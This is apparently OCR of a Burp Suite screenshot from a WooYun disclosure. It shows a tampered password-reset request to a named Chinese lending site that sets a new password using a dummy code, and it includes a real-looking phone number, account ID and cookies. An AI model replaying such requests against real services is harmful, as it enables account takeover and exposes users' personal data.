 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://m.nongfadai.com:80 [112.74.140.149]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /password/resetNewPassWord.htm HTTP/1.1
Host: m.nongfadai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://m.nongfadai.com/resetPassWord.htm?phone=18334703956&accountId=183710
Cookie: Hm_lvt_10cd9976402aabfbd36d69dd43dd8c1a=1444452767;
Hm_lpvt_10cd9976402aabfbd36d69dd43dd8c1a=1444453473;
SERVERID=1c4d062c27eef6ab7075093469812cb4|1444453484|1444453361;
136a3d03-9748-4f83-a54f-9b2a93f979a0=7bcd76bf-be62-4d76-9fab-24cc1eed5da2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 204
accountId=183710&phoneNumber=18334703956&phone=183****3956&code=0000&password=123456&passwordFirstMd5=e1
0adc3949ba59abbe56e057f20f883e&newPassword=123456&passwordSecondMd5=e10adc3949ba59abbe56e057f20f883e
183****3956
0000
••••••
••••••
提 交
如果您无法按照上述方法找回密码,请联系农发贷客服400-6038-999
www.wooyun.org